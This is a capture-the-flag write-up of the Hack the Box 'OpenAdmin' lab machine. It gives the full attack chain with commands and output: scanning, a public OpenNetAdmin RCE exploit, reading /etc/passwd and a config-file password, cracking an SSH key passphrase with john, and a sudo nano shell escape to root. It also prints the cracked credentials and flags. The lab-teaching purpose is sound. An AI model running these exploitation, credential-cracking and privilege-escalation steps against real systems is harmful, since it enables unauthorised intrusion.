# OPENADMIN

Hack the Box writeup



## Contents



#### **Scope**

**Target IP:** 10.10.10.171

**Ports:** TCP + UDP 1-65535

**OS:** Linux

**Difficulty:** Easy

**Release:** Jan 04, 2020

#### <span id="page-1-0"></span>Enumeration

**gobuster dir -u http://10.10.10.171 -w /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt**

**nmap -sC -sV -oA initial 10.10.10.171**

#### <span id="page-1-1"></span>Initial Findings

**NMAP** 

i:/home/0×6b/htb/openAdmin\$ nmap -sC -sV -oA initial 10.10.10.171 Starting Nmap 7.80 ( https://nmap.org ) at 2020-03-25 09:38 EDT Nmap scan report for 10.10.10.171 Host is up (0.17s latency). Not shown: 997 closed ports **PORT SERVICE VERSION STATE**  $22/top$ OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0) open ssh ssh-hostkey: 2048 4b:98:df:85:d1:7e:f0:3d:da:48:cd:bc:92:00:b7:54 (RSA) 256 dc:eb:3d:c9:44:d1:18:b1:22:b4:cf:de:bd:6c:7a:54 (ECDSA) 256 dc:ad:ca:3c:11:31:5b:6f:e6:a4:89:34:7c:9b:e5:50 (ED25519)  $80/$ tcp open http Apache httpd 2.4.29 ((Ubuntu)) \_http-server-header: Apache/2.4.29 (Ubuntu) http-title: Apache2 Ubuntu Default Page: It works 2042/tcp filtered isis Service Info: OS: Linux; CPE: cpe:/o:linux:linux\_kernel Service detection performed. Please report any incorrect results at https://nmap.org/submit/<br>Nmap done: 1 IP address (1 host up) scanned in 80.75 seconds

**GoBuster** 



### <span id="page-2-0"></span>Foothold

Starting with the web server, if we poke around a bit we see a login option in the music directory



Following this leads us to a login page /ona



This web server is really nice and tells that it's outdated and is on version 18.1.1, following the download link lets us know that this is OpenNetAdmin, let's look for a vulnerability.

#### **searchsploit opennetadmin**

Command Injection and RCE! Let's see what these looks like.



**cp /usr/share/exploitdb/exploits/php/webapps/47772.rb ona\_ci.rb**

**cp /usr/share/exploitdb/exploits/php/webapps/47691.sh ona\_rce.sh**



The RCE looks pretty straight forward so let's give that a shot. First, we need edit the script to add the url of the login page, I also added CMD before the \$ so I know I am connected.



Next, we make the script runnable and try it out

:/home/0×6b/htb/openAdmin\$ chmod +x ona\_rce.sh Li:/home/0×6b/htb/openAdmin\$ ./ona rce.sh ./ona\_rce.sh: line 8:  $\sqrt[4]{r'}$ : command not found<br>./ona\_rce.sh: line 16:  $\sqrt[4]{r'}$ : command not found ./ona\_rce.sh: line 18: \$'\r': command not found ./ona\_rce.sh: line 23: syntax error near unexpected token 'done' ./ona\_rce.sh: line 23: 'done' Li /home/0×6b/htb/openAdmin\$

If you get this, it's because you have some weird windows formatting screwing up the script. Nothing we can't fix rather quickly.

**sed -i -e 's/\r\$//' ona\_rce.sh** li:/home/0×6b/htb/openAdmin\$ ./ona\_rce.sh CMD \$ whoami www-data  $CMD$  \$

And we have ourselves out foothold!

#### <span id="page-5-0"></span>User

cat /etc/passwd

ls -la /home/



Here we see two users with home folders, jimmy and Joanna

Poking around in the ona folder, we find a database settings file: local/config/database\_settings.inc.php

cat local/config/database\_settings.inc.php

```
CMD $ cat local/config/database_settings.inc.php
<?php$ona_contexts=array (
   'DEFAULT' ⇒
   array (
      'databases' ⇒
      array (
        \theta \Rightarrowarray (
            'db_type' \Rightarrow 'mysqli','db\_host' \Rightarrow 'localhost',<br>'db_login' \Rightarrow 'ona\_sys','db_passwd' \Rightarrow 'n1nj4W4rri@R!','db<sup>-</sup>database' \Rightarrow 'ona<sub>-</sub>default',
            'db_debug' \Rightarrow false,١,
      ),
      'description' \Rightarrow 'Default data context',
      'context\_color' \Rightarrow '#D3DBFF',λ,
),
```
We have a password here… I wonder if one of the admins reuse the password?

```
ali:/home/0×6b/htb/openAdmin$ ssh jimmv@10.10.10.171
jimmy@10.10.10.171's password:
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 4.15.0-70-generic x86_64)
 * Documentation: https://help.ubuntu.com
* Management:
                   https://landscape.canonical.com
                   https://ubuntu.com/advantage
 * Support:
 System information as of Wed Mar 25 14:34:37 UTC 2020
                                                          116
  System load: 1.01
                                  Processes:
  Usage of /:
                49.9% of 7.81GB
                                  Users logged in:
                                                          \boldsymbol{\theta}IP address for ens160: 10.10.10.171
  Memory usage: 29%
  Swap usage:
                0%
```
Looks like Jimmy does!

Now we get to do some more recon…

IN /var/www/ there is a folder called internal… that seems interesting.

Inside the internal folder there's a file **main.php** if we look here, it looks like it calls joanna's ssh key… not sure why that's a thing but we'll take it!

```
jimmy@openadmin:/var/www/internal$ ls
index.php logout.php main.php
jimmy@openadmin:/var/www/internal$ cat main.php
<?php session_start(); if (!isset ($_SESSION['username'])) { header("Location: /index.php"); };
# Open Admin Trusted
# OpenAdmin
$output = shell_exec('cat /home/joanna/.ssh/id_rsa');
echo "<pre>$output</pre>";
?<html>
<h3>Don't forget your "ninja" password</h3>
Click here to logout <a href="logout.php" tite = "Logout">Session
</html>
jimmy@openadmin:/var/www/internal$
```
This next part took me way longer than it should have, probably because of my lack of a full port scan.

I knew the pivot had to deal with this internal/main.php file, so I had to figure out how to get there.

I ended up looking at /etc/apache2/sites-enabled/internal.conf

This showed me that the internal site was being used on port 52846

From Jimmy's session, I curled localhost:52846/main.php

This gives us an ssh key!

I copied this key over to my host, changed the permissions (chmod 600), and tried to connect to joanna's account.



Password protected.

Alright, no problem! We will use ssh2john to convert the key into something John knows and then try to crack the password.

#### **/usr/share/john/ssh2john.py id\_rsa > id\_rsa.hash**



**john id\_rsa.hash --wordlist="/usr/share/wordlists/rockyou.txt" --**

**pot=OpenAdmin** (I added the --pot here because john seems to give me issues)

e/0×6b/htb/openAdmin\$ john id\_rsa.hash --wordlist="/usr/share/wordlists/rockyou.txt" --pot=OpenAdmin Using default input encoding: UTF-8 Using weaker input encourng: 01--0<br>Loaded 1 password hash (SSH [RSA/DSA/EC/OPENSSH (SSH private keys) 32/64])<br>Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes<br>Cost 2 (iteration count) is 1 Finding a possible candidate.<br>Press 'q' or Ctrl-C to abort, almost any other key for status<br>Dloodninjas (id\_rsa) 1g 0:00:00:08 DONE (2020-03-25 11:12) 0.1118g/s 1604Kp/s 1604Kc/s 1604KC/sa6\_123..\*7¡Vamos! Session completed

Alright, bloodninjas… let's try it…

```
@xebakati:/home/0×6b/htb/openAdmin$ ssh joanna@10.10.10.171 -i id_rsa<br>Enter passphrase for key 'id_rsa':<br>Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 4.15.0-70-generic x86_64)
  * Documentation: https://help.ubuntu.com<br>* Management: https://landscape.canonical.com<br>* Support: https://ubuntu.com/advantage
   System information as of Wed Mar 25 15:18:23 UTC 2020
   System load: 1.08 Processes:<br>Usage of /: 49.9% of 7.81GB Users logged in:
                                                                                      121Memory usage: 29%
                                                   IP address for ens160: 10.10.10.171
   Swap usage:
                       0%
  * Canonical Livepatch is available for installation.
      canouizat civepacch is avaitable for instattation:<br>- Reduce system reboots and improve kernel security. Activate at:<br>https://ubuntu.com/livepatch
41 packages can be updated.
12 updates are security updates.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy setti
ngs
Last login: Wed Mar 25 02:27:32 2020 from 10.10.14.27
joanna@openadmin:~$ ls<br>user.txt
joanna@openadmin:~$ cat user.txt<br>c9b2cf07d40807e62af62660f0c81b5f
```
And it worked, user key done!

### <span id="page-9-0"></span>Root

The first thing I like to do is run sudo -l, see what, if any permissions we have on a box.



This looks like it is going to be very easy… nano has an escape we can use to run a shell, if this works, we will have a root shell in no time.

REF:<https://gtfobins.github.io/gtfobins/nano/>

sudo /bin/nano /opt/priv

ctrl+r ctrl+x

reset; sh 1>&0 2>&0

clear

# whoami root # cat /root/root.txt 2f907ed450b361b2c2bf4e8795d5b561

And there we have it!

